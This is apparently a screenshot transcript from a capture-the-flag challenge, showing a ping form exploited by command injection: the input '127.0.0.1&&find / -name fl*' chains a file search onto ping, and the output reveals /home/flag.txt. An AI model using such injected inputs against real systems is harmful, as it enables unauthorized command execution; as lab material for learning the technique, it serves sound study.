 PING
127.0.0.1&&find / -name fl*
PING
ping -c 3 127.0.0.1&&find / -name fl*
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2055ms
rtt min/avg/max/mdev = 0.016/0.022/0.028/0.005 ms
/home/flag.txt
/usr/bin/flock
/usr/share/man/man1/flock.1.gz
/etc/init/flush-early-job-log.conf
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags